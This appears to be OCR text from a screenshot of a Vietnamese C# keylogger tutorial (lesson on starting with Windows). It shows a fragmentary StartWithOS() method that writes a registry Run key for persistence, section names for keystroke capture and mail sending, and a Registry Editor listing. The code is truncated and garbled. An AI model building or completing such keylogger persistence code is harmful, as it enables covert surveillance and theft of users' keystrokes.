 KeyLogger - Microsoft Visual Studio
[Lập trình Key logger C# Console] - Bài 6: Khởi động cùng hệ thống | HowKteam
8
FILE EDIT VIEW VASSISTX PROJECT BUILD DEBUG TEAM SQL PROMPT TOOLS TEST ARCHITECTURE ANALYZE DEVEXPRESS WINDOW HELP
Start Debug Any CPU
Server Explorer
Toolbox
Program.cs*
KeyLogger KeyLogger.Program StartWithOS()
static void CheckHotKey(int vkCode)...
140 #endregion
141
142 Capture
191
192 Timer
217
218 Windows
243
244 #region Registry that open with window
1 reference
245 static void StartWithOS()
246 {
247 RegistryKey regkey = Registry.CurrentUser.CreateSubKey("Software\\ListenToUser");
248 RegistryKey regstart
249 string keyvalue = "1
250 try
251 {
252 regkey.SetValue(
253 regstart.SetValu
254 regkey.Close();
255 }
256 catch (System.Except
257 {
258 }
259 }
260 #endregion
261
262 #region Mail
263 static int mailTime = 50
Registry Editor
File Edit View Favorites Help
Run
RunOnce
Screensavers
Search
Security and Maintenance
SettingSync
Shell Extensions
Skydrive
StartupNotify
StorageSense
Store
Name Type Data
ab (Default) REG_SZ (value not set)
ab CocCoc Update REG_SZ "C:\Users\dangk\AppData\Local\CocCoc\Update\
ab GarenaPlus REG_SZ "E:\Game online\New folder\GameData\GarenaMe
ab GoogleDriveSync REG_SZ "C:\Program Files (x86)\Google\Drive\googledrives
ab LapLich REG_SZ E:\Visual\C#\Form\TestKeyloger\Keylogger\Keylog
ab OneDrive REG_SZ "C:\Users\dangk\AppData\Local\Microsoft\OneDr
ab Skype REG_SZ "C:\Program Files (x86)\Skype\Phone\Skype.exe" /
ab UniKey REG_SZ E:\Soft Ware\soft cài máy bt\UniKeyNT.exe
ab XepLichKteam REG_SZ D:\Project\Web\Recuirement Web HowKTeam\Git\